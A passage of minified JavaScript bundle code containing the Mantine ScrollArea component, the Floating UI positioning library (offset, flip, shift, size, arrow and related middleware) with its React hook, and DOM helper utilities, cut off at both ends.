0:v.style}),ref:N,"data-offset-scrollbars":!0===R?"xy":R||void 0,"data-scrollbars":T||void 0,"data-horizontal-hidden":"present"!==R||H?void 0:"true","data-vertical-hidden":"present"!==R||z?void 0:"true",onScroll:e=>{var t;null==v||null==(t=v.onScroll)||t.call(v,e),null==b||b({x:e.currentTarget.scrollLeft,y:e.currentTarget.scrollTop});let{scrollTop:n,scrollHeight:r,clientHeight:o}=e.currentTarget;n-(r-o)>=-.6&&(null==E||E()),0===n&&(null==C||C())},children:x}),("xy"===T||"x"===T)&&(0,r.jsx)(W,{...F("scrollbar"),orientation:"horizontal","data-hidden":"never"===m||"present"===R&&!H||void 0,forceMount:!0,onMouseEnter:()=>j(!0),onMouseLeave:()=>j(!1),children:(0,r.jsx)(_,{...F("thumb")})}),("xy"===T||"y"===T)&&(0,r.jsx)(W,{...F("scrollbar"),orientation:"vertical","data-hidden":"never"===m||"present"===R&&!z||void 0,forceMount:!0,onMouseEnter:()=>j(!0),onMouseLeave:()=>j(!1),children:(0,r.jsx)(_,{...F("thumb")})}),(0,r.jsx)(y,{...F("corner"),"data-hovered":D||void 0,"data-hidden":"never"===m||void 0})]})});$.displayName="@mantine/core/ScrollArea";let I=(0,f.P9)((e,t)=>{let{children:n,classNames:o,styles:l,scrollbarSize:i,scrollHideDelay:a,type:u,dir:f,offsetScrollbars:d,viewportRef:h,onScrollPositionChange:p,unstyled:m,variant:g,viewportProps:v,scrollbars:w,style:y,vars:b,onBottomReached:x,onTopReached:S,...R}=(0,c.Y)("ScrollAreaAutosize",B,e);return(0,r.jsx)(s.a,{...R,ref:t,style:[{display:"flex",overflow:"auto"},y],children:(0,r.jsx)(s.a,{style:{display:"flex",flexDirection:"column",flex:1},children:(0,r.jsx)($,{classNames:o,styles:l,scrollHideDelay:a,scrollbarSize:i,type:u,dir:f,offsetScrollbars:d,viewportRef:h,onScrollPositionChange:p,unstyled:m,variant:g,viewportProps:v,vars:b,scrollbars:w,onBottomReached:x,onTopReached:S,children:n})})})});$.classes=V,I.displayName="@mantine/core/ScrollAreaAutosize",I.classes=V,$.Autosize=I},76492:(e,t,n)=>{n.d(t,{UE:()=>er,ll:()=>Q,rD:()=>ei,UU:()=>ee,jD:()=>en,mG:()=>eo,ER:()=>el,cY:()=>J,BN:()=>K,Ej:()=>et});let r=["top","right","bottom","left"],o=Math.min,l=Math.max,i=Math.round,a=Math.floor,c=e=>({x:e,y:e}),u={left:"right",right:"left",bottom:"top",top:"bottom"},s={start:"end",end:"start"};function f(e,t){return"function"==typeof e?e(t):e}function d(e){return e.split("-")[0]}function h(e){return e.split("-")[1]}function p(e){return"x"===e?"y":"x"}function m(e){return"y"===e?"height":"width"}let g=new Set(["top","bottom"]);function v(e){return g.has(d(e))?"y":"x"}function w(e){return e.replace(/start|end/g,e=>s[e])}let y=["left","right"],b=["right","left"],x=["top","bottom"],S=["bottom","top"];function R(e){return e.replace(/left|right|bottom|top/g,e=>u[e])}function T(e){return"number"!=typeof e?{top:0,right:0,bottom:0,left:0,...e}:{top:e,right:e,bottom:e,left:e}}function E(e){let{x:t,y:n,width:r,height:o}=e;return{width:r,height:o,top:n,left:t,right:t+r,bottom:n+o,x:t,y:n}}function C(e,t,n){let r,{reference:o,floating:l}=e,i=v(t),a=p(v(t)),c=m(a),u=d(t),s="y"===i,f=o.x+o.width/2-l.width/2,g=o.y+o.height/2-l.height/2,w=o[c]/2-l[c]/2;switch(u){case"top":r={x:f,y:o.y-l.height};break;case"bottom":r={x:f,y:o.y+o.height};break;case"right":r={x:o.x+o.width,y:g};break;case"left":r={x:o.x-l.width,y:g};break;default:r={x:o.x,y:o.y}}switch(h(t)){case"start":r[a]-=w*(n&&s?-1:1);break;case"end":r[a]+=w*(n&&s?-1:1)}return r}let L=async(e,t,n)=>{let{placement:r="bottom",strategy:o="absolute",middleware:l=[],platform:i}=n,a=l.filter(Boolean),c=await (null==i.isRTL?void 0:i.isRTL(t)),u=await i.getElementRects({reference:e,floating:t,strategy:o}),{x:s,y:f}=C(u,r,c),d=r,h={},p=0;for(let n=0;n<a.length;n++){let{name:l,fn:m}=a[n],{x:g,y:v,data:w,reset:y}=await m({x:s,y:f,initialPlacement:r,placement:d,strategy:o,middlewareData:h,rects:u,platform:i,elements:{reference:e,floating:t}});s=null!=g?g:s,f=null!=v?v:f,h={...h,[l]:{...h[l],...w}},y&&p<=50&&(p++,"object"==typeof y&&(y.placement&&(d=y.placement),y.rects&&(u=!0===y.rects?await i.getElementRects({reference:e,floating:t,strategy:o}):y.rects),{x:s,y:f}=C(u,d,c)),n=-1)}return{x:s,y:f,placement:d,strategy:o,middlewareData:h}};async function A(e,t){var n;void 0===t&&(t={});let{x:r,y:o,platform:l,rects:i,elements:a,strategy:c}=e,{boundary:u="clippingAncestors",rootBoundary:s="viewport",elementContext:d="floating",altBoundary:h=!1,padding:p=0}=f(t,e),m=T(p),g=a[h?"floating"===d?"reference":"floating":d],v=E(await l.getClippingRect({element:null==(n=await (null==l.isElement?void 0:l.isElement(g)))||n?g:g.contextElement||await (null==l.getDocumentElement?void 0:l.getDocumentElement(a.floating)),boundary:u,rootBoundary:s,strategy:c})),w="floating"===d?{x:r,y:o,width:i.floating.width,height:i.floating.height}:i.reference,y=await (null==l.getOffsetParent?void 0:l.getOffsetParent(a.floating)),b=await (null==l.isElement?void 0:l.isElement(y))&&await (null==l.getScale?void 0:l.getScale(y))||{x:1,y:1},x=E(l.convertOffsetParentRelativeRectToViewportRelativeRect?await l.convertOffsetParentRelativeRectToViewportRelativeRect({elements:a,rect:w,offsetParent:y,strategy:c}):w);return{top:(v.top-x.top+m.top)/b.y,bottom:(x.bottom-v.bottom+m.bottom)/b.y,left:(v.left-x.left+m.left)/b.x,right:(x.right-v.right+m.right)/b.x}}function P(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function D(e){return r.some(t=>e[t]>=0)}function j(e){let t=o(...e.map(e=>e.left)),n=o(...e.map(e=>e.top));return{x:t,y:n,width:l(...e.map(e=>e.right))-t,height:l(...e.map(e=>e.bottom))-n}}let z=new Set(["left","top"]);async function k(e,t){let{placement:n,platform:r,elements:o}=e,l=await (null==r.isRTL?void 0:r.isRTL(o.floating)),i=d(n),a=h(n),c="y"===v(n),u=z.has(i)?-1:1,s=l&&c?-1:1,p=f(t,e),{mainAxis:m,crossAxis:g,alignmentAxis:w}="number"==typeof p?{mainAxis:p,crossAxis:0,alignmentAxis:null}:{mainAxis:p.mainAxis||0,crossAxis:p.crossAxis||0,alignmentAxis:p.alignmentAxis};return a&&"number"==typeof w&&(g="end"===a?-1*w:w),c?{x:g*s,y:m*u}:{x:m*u,y:g*s}}var H=n(86301);function O(e){let t=(0,H.L9)(e),n=parseFloat(t.width)||0,r=parseFloat(t.height)||0,o=(0,H.sb)(e),l=o?e.offsetWidth:n,a=o?e.offsetHeight:r,c=i(n)!==l||i(r)!==a;return c&&(n=l,r=a),{width:n,height:r,$:c}}function F(e){return(0,H.vq)(e)?e:e.contextElement}function M(e){let t=F(e);if(!(0,H.sb)(t))return c(1);let n=t.getBoundingClientRect(),{width:r,height:o,$:l}=O(t),a=(l?i(n.width):n.width)/r,u=(l?i(n.height):n.height)/o;return a&&Number.isFinite(a)||(a=1),u&&Number.isFinite(u)||(u=1),{x:a,y:u}}let N=c(0);function U(e){let t=(0,H.zk)(e);return(0,H.Tc)()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:N}function W(e,t,n,r){var o;void 0===t&&(t=!1),void 0===n&&(n=!1);let l=e.getBoundingClientRect(),i=F(e),a=c(1);t&&(r?(0,H.vq)(r)&&(a=M(r)):a=M(e));let u=(void 0===(o=n)&&(o=!1),r&&(!o||r===(0,H.zk)(i))&&o)?U(i):c(0),s=(l.left+u.x)/a.x,f=(l.top+u.y)/a.y,d=l.width/a.x,h=l.height/a.y;if(i){let e=(0,H.zk)(i),t=r&&(0,H.vq)(r)?(0,H.zk)(r):r,n=e,o=(0,H._m)(n);for(;o&&r&&t!==n;){let e=M(o),t=o.getBoundingClientRect(),r=(0,H.L9)(o),l=t.left+(o.clientLeft+parseFloat(r.paddingLeft))*e.x,i=t.top+(o.clientTop+parseFloat(r.paddingTop))*e.y;s*=e.x,f*=e.y,d*=e.x,h*=e.y,s+=l,f+=i,n=(0,H.zk)(o),o=(0,H._m)(n)}}return E({width:d,height:h,x:s,y:f})}function Y(e,t){let n=(0,H.CP)(e).scrollLeft;return t?t.left+n:W((0,H.ep)(e)).left+n}function _(e,t,n){void 0===n&&(n=!1);let r=e.getBoundingClientRect();return{x:r.left+t.scrollLeft-(n?0:Y(e,r)),y:r.top+t.scrollTop}}let q=new Set(["absolute","fixed"]);function V(e,t,n){let r;if("viewport"===t)r=function(e,t){let n=(0,H.zk)(e),r=(0,H.ep)(e),o=n.visualViewport,l=r.clientWidth,i=r.clientHeight,a=0,c=0;if(o){l=o.width,i=o.height;let e=(0,H.Tc)();(!e||e&&"fixed"===t)&&(a=o.offsetLeft,c=o.offsetTop)}return{width:l,height:i,x:a,y:c}}(e,n);else if("document"===t)r=function(e){let t=(0,H.ep)(e),n=(0,H.CP)(e),r=e.ownerDocument.body,o=l(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),i=l(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight),a=-n.scrollLeft+Y(e),c=-n.scrollTop;return"rtl"===(0,H.L9)(r).direction&&(a+=l(t.clientWidth,r.clientWidth)-o),{width:o,height:i,x:a,y:c}}((0,H.ep)(e));else if((0,H.vq)(t))r=function(e,t){let n=W(e,!0,"fixed"===t),r=n.top+e.clientTop,o=n.left+e.clientLeft,l=(0,H.sb)(e)?M(e):c(1),i=e.clientWidth*l.x,a=e.clientHeight*l.y;return{width:i,height:a,x:o*l.x,y:r*l.y}}(t,n);else{let n=U(e);r={x:t.x-n.x,y:t.y-n.y,width:t.width,height:t.height}}return E(r)}function B(e){return"static"===(0,H.L9)(e).position}function X(e,t){if(!(0,H.sb)(e)||"fixed"===(0,H.L9)(e).position)return null;if(t)return t(e);let n=e.offsetParent;return(0,H.ep)(e)===n&&(n=n.ownerDocument.body),n}function $(e,t){let n=(0,H.zk)(e);if((0,H.Tf)(e))return n;if(!(0,H.sb)(e)){let t=(0,H.$4)(e);for(;t&&!(0,H.eu)(t);){if((0,H.vq)(t)&&!B(t))return t;t=(0,H.$4)(t)}return n}let r=X(e,t);for(;r&&(0,H.Lv)(r)&&B(r);)r=X(r,t);return r&&(0,H.eu)(r)&&B(r)&&!(0,H.sQ)(r)?n:r||(0,H.gJ)(e)||n}let I=async function(e){let t=this.getOffsetParent||$,n=this.getDimensions,r=await n(e.floating);return{reference:function(e,t,n){let r=(0,H.sb)(t),o=(0,H.ep)(t),l="fixed"===n,i=W(e,!0,l,t),a={scrollLeft:0,scrollTop:0},u=c(0);if(r||!r&&!l)if(("body"!==(0,H.mq)(t)||(0,H.ZU)(o))&&(a=(0,H.CP)(t)),r){let e=W(t,!0,l,t);u.x=e.x+t.clientLeft,u.y=e.y+t.clientTop}else o&&(u.x=Y(o));l&&!r&&o&&(u.x=Y(o));let s=!o||r||l?c(0):_(o,a);return{x:i.left+a.scrollLeft-u.x-s.x,y:i.top+a.scrollTop-u.y-s.y,width:i.width,height:i.height}}(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}},Z={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:n,offsetParent:r,strategy:o}=e,l="fixed"===o,i=(0,H.ep)(r),a=!!t&&(0,H.Tf)(t.floating);if(r===i||a&&l)return n;let u={scrollLeft:0,scrollTop:0},s=c(1),f=c(0),d=(0,H.sb)(r);if((d||!d&&!l)&&(("body"!==(0,H.mq)(r)||(0,H.ZU)(i))&&(u=(0,H.CP)(r)),(0,H.sb)(r))){let e=W(r);s=M(r),f.x=e.x+r.clientLeft,f.y=e.y+r.clientTop}let h=!i||d||l?c(0):_(i,u,!0);return{width:n.width*s.x,height:n.height*s.y,x:n.x*s.x-u.scrollLeft*s.x+f.x+h.x,y:n.y*s.y-u.scrollTop*s.y+f.y+h.y}},getDocumentElement:H.ep,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:r,strategy:i}=e,a=[..."clippingAncestors"===n?(0,H.Tf)(t)?[]:function(e,t){let n=t.get(e);if(n)return n;let r=(0,H.v9)(e,[],!1).filter(e=>(0,H.vq)(e)&&"body"!==(0,H.mq)(e)),o=null,l="fixed"===(0,H.L9)(e).position,i=l?(0,H.$4)(e):e;for(;(0,H.vq)(i)&&!(0,H.eu)(i);){let t=(0,H.L9)(i),n=(0,H.sQ)(i);n||"fixed"!==t.position||(o=null),(l?!n&&!o:!n&&"static"===t.position&&!!o&&q.has(o.position)||(0,H.ZU)(i)&&!n&&function e(t,n){let r=(0,H.$4)(t);return!(r===n||!(0,H.vq)(r)||(0,H.eu)(r))&&("fixed"===(0,H.L9)(r).position||e(r,n))}(e,i))?r=r.filter(e=>e!==i):o=t,i=(0,H.$4)(i)}return t.set(e,r),r}(t,this._c):[].concat(n),r],c=a[0],u=a.reduce((e,n)=>{let r=V(t,n,i);return e.top=l(r.top,e.top),e.right=o(r.right,e.right),e.bottom=o(r.bottom,e.bottom),e.left=l(r.left,e.left),e},V(t,c,i));return{width:u.right-u.left,height:u.bottom-u.top,x:u.left,y:u.top}},getOffsetParent:$,getElementRects:I,getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){let{width:t,height:n}=O(e);return{width:t,height:n}},getScale:M,isElement:H.vq,isRTL:function(e){return"rtl"===(0,H.L9)(e).direction}};function G(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}function Q(e,t,n,r){let i;void 0===r&&(r={});let{ancestorScroll:c=!0,ancestorResize:u=!0,elementResize:s="function"==typeof ResizeObserver,layoutShift:f="function"==typeof IntersectionObserver,animationFrame:d=!1}=r,h=F(e),p=c||u?[...h?(0,H.v9)(h):[],...(0,H.v9)(t)]:[];p.forEach(e=>{c&&e.addEventListener("scroll",n,{passive:!0}),u&&e.addEventListener("resize",n)});let m=h&&f?function(e,t){let n,r=null,i=(0,H.ep)(e);function c(){var e;clearTimeout(n),null==(e=r)||e.disconnect(),r=null}return!function u(s,f){void 0===s&&(s=!1),void 0===f&&(f=1),c();let d=e.getBoundingClientRect(),{left:h,top:p,width:m,height:g}=d;if(s||t(),!m||!g)return;let v=a(p),w=a(i.clientWidth-(h+m)),y={rootMargin:-v+"px "+-w+"px "+-a(i.clientHeight-(p+g))+"px "+-a(h)+"px",threshold:l(0,o(1,f))||1},b=!0;function x(t){let r=t[0].intersectionRatio;if(r!==f){if(!b)return u();r?u(!1,r):n=setTimeout(()=>{u(!1,1e-7)},1e3)}1!==r||G(d,e.getBoundingClientRect())||u(),b=!1}try{r=new IntersectionObserver(x,{...y,root:i.ownerDocument})}catch(e){r=new IntersectionObserver(x,y)}r.observe(e)}(!0),c}(h,n):null,g=-1,v=null;s&&(v=new ResizeObserver(e=>{let[r]=e;r&&r.target===h&&v&&(v.unobserve(t),cancelAnimationFrame(g),g=requestAnimationFrame(()=>{var e;null==(e=v)||e.observe(t)})),n()}),h&&!d&&v.observe(h),v.observe(t));let w=d?W(e):null;return d&&function t(){let r=W(e);w&&!G(w,r)&&n(),w=r,i=requestAnimationFrame(t)}(),n(),()=>{var e;p.forEach(e=>{c&&e.removeEventListener("scroll",n),u&&e.removeEventListener("resize",n)}),null==m||m(),null==(e=v)||e.disconnect(),v=null,d&&cancelAnimationFrame(i)}}let J=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){var n,r;let{x:o,y:l,placement:i,middlewareData:a}=t,c=await k(t,e);return i===(null==(n=a.offset)?void 0:n.placement)&&null!=(r=a.arrow)&&r.alignmentOffset?{}:{x:o+c.x,y:l+c.y,data:{...c,placement:i}}}}},K=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){let{x:n,y:r,placement:i}=t,{mainAxis:a=!0,crossAxis:c=!1,limiter:u={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...s}=f(e,t),h={x:n,y:r},m=await A(t,s),g=v(d(i)),w=p(g),y=h[w],b=h[g];if(a){let e="y"===w?"top":"left",t="y"===w?"bottom":"right",n=y+m[e],r=y-m[t];y=l(n,o(y,r))}if(c){let e="y"===g?"top":"left",t="y"===g?"bottom":"right",n=b+m[e],r=b-m[t];b=l(n,o(b,r))}let x=u.fn({...t,[w]:y,[g]:b});return{...x,data:{x:x.x-n,y:x.y-r,enabled:{[w]:a,[g]:c}}}}}},ee=function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var n,r,o,l,i;let{placement:a,middlewareData:c,rects:u,initialPlacement:s,platform:g,elements:T}=t,{mainAxis:E=!0,crossAxis:C=!0,fallbackPlacements:L,fallbackStrategy:P="bestFit",fallbackAxisSideDirection:D="none",flipAlignment:j=!0,...z}=f(e,t);if(null!=(n=c.arrow)&&n.alignmentOffset)return{};let k=d(a),H=v(s),O=d(s)===s,F=await (null==g.isRTL?void 0:g.isRTL(T.floating)),M=L||(O||!j?[R(s)]:function(e){let t=R(e);return[w(e),t,w(t)]}(s)),N="none"!==D;!L&&N&&M.push(...function(e,t,n,r){let o=h(e),l=function(e,t,n){switch(e){case"top":case"bottom":if(n)return t?b:y;return t?y:b;case"left":case"right":return t?x:S;default:return[]}}(d(e),"start"===n,r);return o&&(l=l.map(e=>e+"-"+o),t&&(l=l.concat(l.map(w)))),l}(s,j,D,F));let U=[s,...M],W=await A(t,z),Y=[],_=(null==(r=c.flip)?void 0:r.overflows)||[];if(E&&Y.push(W[k]),C){let e=function(e,t,n){void 0===n&&(n=!1);let r=h(e),o=p(v(e)),l=m(o),i="x"===o?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[l]>t.floating[l]&&(i=R(i)),[i,R(i)]}(a,u,F);Y.push(W[e[0]],W[e[1]])}if(_=[..._,{placement:a,overflows:Y}],!Y.every(e=>e<=0)){let e=((null==(o=c.flip)?void 0:o.index)||0)+1,t=U[e];if(t&&("alignment"!==C||H===v(t)||_.every(e=>e.overflows[0]>0&&v(e.placement)===H)))return{data:{index:e,overflows:_},reset:{placement:t}};let n=null==(l=_.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 0:l.placement;if(!n)switch(P){case"bestFit":{let e=null==(i=_.filter(e=>{if(N){let t=v(e.placement);return t===H||"y"===t}return!0}).map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:i[0];e&&(n=e);break}case"initialPlacement":n=s}if(a!==n)return{reset:{placement:n}}}return{}}}},et=function(e){return void 0===e&&(e={}),{name:"size",options:e,async fn(t){var n,r;let i,a,{placement:c,rects:u,platform:s,elements:p}=t,{apply:m=()=>{},...g}=f(e,t),w=await A(t,g),y=d(c),b=h(c),x="y"===v(c),{width:S,height:R}=u.floating;"top"===y||"bottom"===y?(i=y,a=b===(await (null==s.isRTL?void 0:s.isRTL(p.floating))?"start":"end")?"left":"right"):(a=y,i="end"===b?"top":"bottom");let T=R-w.top-w.bottom,E=S-w.left-w.right,C=o(R-w[i],T),L=o(S-w[a],E),P=!t.middlewareData.shift,D=C,j=L;if(null!=(n=t.middlewareData.shift)&&n.enabled.x&&(j=E),null!=(r=t.middlewareData.shift)&&r.enabled.y&&(D=T),P&&!b){let e=l(w.left,0),t=l(w.right,0),n=l(w.top,0),r=l(w.bottom,0);x?j=S-2*(0!==e||0!==t?e+t:l(w.left,w.right)):D=R-2*(0!==n||0!==r?n+r:l(w.top,w.bottom))}await m({...t,availableWidth:j,availableHeight:D});let z=await s.getDimensions(p.floating);return S!==z.width||R!==z.height?{reset:{rects:!0}}:{}}}},en=function(e){return void 0===e&&(e={}),{name:"hide",options:e,async fn(t){let{rects:n}=t,{strategy:r="referenceHidden",...o}=f(e,t);switch(r){case"referenceHidden":{let e=P(await A(t,{...o,elementContext:"reference"}),n.reference);return{data:{referenceHiddenOffsets:e,referenceHidden:D(e)}}}case"escaped":{let e=P(await A(t,{...o,altBoundary:!0}),n.floating);return{data:{escapedOffsets:e,escaped:D(e)}}}default:return{}}}}},er=e=>({name:"arrow",options:e,async fn(t){let{x:n,y:r,placement:i,rects:a,platform:c,elements:u,middlewareData:s}=t,{element:d,padding:g=0}=f(e,t)||{};if(null==d)return{};let w=T(g),y={x:n,y:r},b=p(v(i)),x=m(b),S=await c.getDimensions(d),R="y"===b,E=R?"clientHeight":"clientWidth",C=a.reference[x]+a.reference[b]-y[b]-a.floating[x],L=y[b]-a.reference[b],A=await (null==c.getOffsetParent?void 0:c.getOffsetParent(d)),P=A?A[E]:0;P&&await (null==c.isElement?void 0:c.isElement(A))||(P=u.floating[E]||a.floating[x]);let D=P/2-S[x]/2-1,j=o(w[R?"top":"left"],D),z=o(w[R?"bottom":"right"],D),k=P-S[x]-z,H=P/2-S[x]/2+(C/2-L/2),O=l(j,o(H,k)),F=!s.arrow&&null!=h(i)&&H!==O&&a.reference[x]/2-(H<j?j:z)-S[x]/2<0,M=F?H<j?H-j:H-k:0;return{[b]:y[b]+M,data:{[b]:O,centerOffset:H-O-M,...F&&{alignmentOffset:M}},reset:F}}}),eo=function(e){return void 0===e&&(e={}),{name:"inline",options:e,async fn(t){let{placement:n,elements:r,rects:i,platform:a,strategy:c}=t,{padding:u=2,x:s,y:h}=f(e,t),p=Array.from(await (null==a.getClientRects?void 0:a.getClientRects(r.reference))||[]),m=function(e){let t=e.slice().sort((e,t)=>e.y-t.y),n=[],r=null;for(let e=0;e<t.length;e++){let o=t[e];!r||o.y-r.y>r.height/2?n.push([o]):n[n.length-1].push(o),r=o}return n.map(e=>E(j(e)))}(p),g=E(j(p)),w=T(u),y=await a.getElementRects({reference:{getBoundingClientRect:function(){if(2===m.length&&m[0].left>m[1].right&&null!=s&&null!=h)return m.find(e=>s>e.left-w.left&&s<e.right+w.right&&h>e.top-w.top&&h<e.bottom+w.bottom)||g;if(m.length>=2){if("y"===v(n)){let e=m[0],t=m[m.length-1],r="top"===d(n),o=e.top,l=t.bottom,i=r?e.left:t.left,a=r?e.right:t.right;return{top:o,bottom:l,left:i,right:a,width:a-i,height:l-o,x:i,y:o}}let e="left"===d(n),t=l(...m.map(e=>e.right)),r=o(...m.map(e=>e.left)),i=m.filter(n=>e?n.left===r:n.right===t),a=i[0].top,c=i[i.length-1].bottom;return{top:a,bottom:c,left:r,right:t,width:t-r,height:c-a,x:r,y:a}}return g}},floating:r.floating,strategy:c});return i.reference.x!==y.reference.x||i.reference.y!==y.reference.y||i.reference.width!==y.reference.width||i.reference.height!==y.reference.height?{reset:{rects:y}}:{}}}},el=function(e){return void 0===e&&(e={}),{options:e,fn(t){let{x:n,y:r,placement:o,rects:l,middlewareData:i}=t,{offset:a=0,mainAxis:c=!0,crossAxis:u=!0}=f(e,t),s={x:n,y:r},h=v(o),m=p(h),g=s[m],w=s[h],y=f(a,t),b="number"==typeof y?{mainAxis:y,crossAxis:0}:{mainAxis:0,crossAxis:0,...y};if(c){let e="y"===m?"height":"width",t=l.reference[m]-l.floating[e]+b.mainAxis,n=l.reference[m]+l.reference[e]-b.mainAxis;g<t?g=t:g>n&&(g=n)}if(u){var x,S;let e="y"===m?"width":"height",t=z.has(d(o)),n=l.reference[h]-l.floating[e]+(t&&(null==(x=i.offset)?void 0:x[h])||0)+(t?0:b.crossAxis),r=l.reference[h]+l.reference[e]+(t?0:(null==(S=i.offset)?void 0:S[h])||0)-(t?b.crossAxis:0);w<n?w=n:w>r&&(w=r)}return{[m]:g,[h]:w}}}},ei=(e,t,n)=>{let r=new Map,o={platform:Z,...n},l={...o.platform,_c:r};return L(e,t,{...o,platform:l})}},84945:(e,t,n)=>{n.d(t,{BN:()=>h,ER:()=>p,Ej:()=>g,UE:()=>y,UU:()=>m,cY:()=>d,jD:()=>v,mG:()=>w,we:()=>f});var r=n(76492),o=n(12115),l=n(47650),i="undefined"!=typeof document?o.useLayoutEffect:function(){};function a(e,t){let n,r,o;if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if((n=e.length)!==t.length)return!1;for(r=n;0!=r--;)if(!a(e[r],t[r]))return!1;return!0}if((n=(o=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(r=n;0!=r--;)if(!({}).hasOwnProperty.call(t,o[r]))return!1;for(r=n;0!=r--;){let n=o[r];if(("_owner"!==n||!e.$$typeof)&&!a(e[n],t[n]))return!1}return!0}return e!=e&&t!=t}function c(e){return"undefined"==typeof window?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function u(e,t){let n=c(e);return Math.round(t*n)/n}function s(e){let t=o.useRef(e);return i(()=>{t.current=e}),t}function f(e){void 0===e&&(e={});let{placement:t="bottom",strategy:n="absolute",middleware:f=[],platform:d,elements:{reference:h,floating:p}={},transform:m=!0,whileElementsMounted:g,open:v}=e,[w,y]=o.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[b,x]=o.useState(f);a(b,f)||x(f);let[S,R]=o.useState(null),[T,E]=o.useState(null),C=o.useCallback(e=>{e!==D.current&&(D.current=e,R(e))},[]),L=o.useCallback(e=>{e!==j.current&&(j.current=e,E(e))},[]),A=h||S,P=p||T,D=o.useRef(null),j=o.useRef(null),z=o.useRef(w),k=null!=g,H=s(g),O=s(d),F=s(v),M=o.useCallback(()=>{if(!D.current||!j.current)return;let e={placement:t,strategy:n,middleware:b};O.current&&(e.platform=O.current),(0,r.rD)(D.current,j.current,e).then(e=>{let t={...e,isPositioned:!1!==F.current};N.current&&!a(z.current,t)&&(z.current=t,l.flushSync(()=>{y(t)}))})},[b,t,n,O,F]);i(()=>{!1===v&&z.current.isPositioned&&(z.current.isPositioned=!1,y(e=>({...e,isPositioned:!1})))},[v]);let N=o.useRef(!1);i(()=>(N.current=!0,()=>{N.current=!1}),[]),i(()=>{if(A&&(D.current=A),P&&(j.current=P),A&&P){if(H.current)return H.current(A,P,M);M()}},[A,P,M,H,k]);let U=o.useMemo(()=>({reference:D,floating:j,setReference:C,setFloating:L}),[C,L]),W=o.useMemo(()=>({reference:A,floating:P}),[A,P]),Y=o.useMemo(()=>{let e={position:n,left:0,top:0};if(!W.floating)return e;let t=u(W.floating,w.x),r=u(W.floating,w.y);return m?{...e,transform:"translate("+t+"px, "+r+"px)",...c(W.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:t,top:r}},[n,m,W.floating,w.x,w.y]);return o.useMemo(()=>({...w,update:M,refs:U,elements:W,floatingStyles:Y}),[w,M,U,W,Y])}let d=(e,t)=>({...(0,r.cY)(e),options:[e,t]}),h=(e,t)=>({...(0,r.BN)(e),options:[e,t]}),p=(e,t)=>({...(0,r.ER)(e),options:[e,t]}),m=(e,t)=>({...(0,r.UU)(e),options:[e,t]}),g=(e,t)=>({...(0,r.Ej)(e),options:[e,t]}),v=(e,t)=>({...(0,r.jD)(e),options:[e,t]}),w=(e,t)=>({...(0,r.mG)(e),options:[e,t]}),y=(e,t)=>({...(e=>({name:"arrow",options:e,fn(t){let{element:n,padding:o}="function"==typeof e?e(t):e;return n&&({}).hasOwnProperty.call(n,"current")?null!=n.current?(0,r.UE)({element:n.current,padding:o}).fn(t):{}:n?(0,r.UE)({element:n,padding:o}).fn(t):{}}}))(e),options:[e,t]})},86301:(e,t,n)=>{function r(){return"undefined"!=typeof window}function o(e){return a(e)?(e.nodeName||"").toLowerCase():"#document"}function l(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function i(e){var t;return null==(t=(a(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function a(e){return!!r()&&(e instanceof Node||e instanceof l(e).Node)}function c(e){return!!r()&&(e instanceof Element||e instanceof l(e).Element)}function u(e){return!!r()&&(e instanceof HTMLElement||e instanceof l(e).HTMLElement)}function s(e){return!!r()&&"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof l(e).ShadowRoot)}n.d(t,{$4:()=>L,CP:()=>C,L9:()=>E,Lv:()=>p,Tc:()=>S,Tf:()=>g,ZU:()=>d,_m:()=>A,ep:()=>i,eu:()=>T,gJ:()=>x,mq:()=>o,sQ:()=>b,sb:()=>u,v9:()=>function e(t,n,r){var o;void 0===n&&(n=[]),void 0===r&&(r=!0);let i=function e(t){let n=L(t);return T(n)?t.ownerDocument?t.ownerDocument.body:t.body:u(n)&&d(n)?n:e(n)}(t),a=i===(null==(o=t.ownerDocument)?void 0:o.body),c=l(i);if(a){let t=A(c);return n.concat(c,c.visualViewport||[],d(i)?i:[],t&&r?e(t):[])}return n.concat(i,e(i,[],r))},vq:()=>c,zk:()=>l});let f=new Set(["inline","contents"]);function d(e){let{overflow:t,overflowX:n,overflowY:r,display:o}=E(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!f.has(o)}let h=new Set(["table","td","th"]);function p(e){return h.has(o(e))}let m=[":popover-open",":modal"];function g(e){return m.some(t=>{try{return e.matches(t)}catch(e){return!1}})}let v=["transform","translate","scale","rotate","perspective"],w=["transform","translate","scale","rotate","perspective","filter"],y=["paint","layout","strict","content"];function b(e){let t=S(),n=c(e)?E(e):e;return 